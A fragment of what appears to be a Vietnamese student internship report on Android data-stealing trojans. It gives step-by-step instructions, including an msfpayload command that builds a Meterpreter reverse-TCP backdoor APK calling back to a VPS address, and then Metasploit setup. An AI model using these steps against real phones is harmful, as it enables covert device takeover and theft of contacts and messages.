 Báo Cáo Thực Tập
NGHIÊN CỨU CÁC TROJAN, MALWARE CHO PHÉP ĐÁNH CẮP DỮ LIỆU NHƯ DANH SÁCH
CONTACT, TIN NHẮN TRÊN ĐIỆN THOẠI SỬ DỤNG ANDROID VÀ GỬI RA NGOÀI
SVTH: Nguyễn Duy Tín
2.Từ VPS điều khiển thiết bị qua internet
Các bước thực hiện
1. Sử dụng Kali Linux để tạo file APK làm backdoor để hack vào Android như trên
mang Lan với địa chỉ IP là địa chỉ của VPS
Chúng ta vẫn sử dụng lệnh “Msfpayload android/meterpreter/reverse_tcp
lhost=14.0.21.132 lport=4444 R > /root/Desktop/files.apk” ở đây địa chỉ VPS là
14.0.21.132
2. Khởi động Metasploit Console trên VPS
 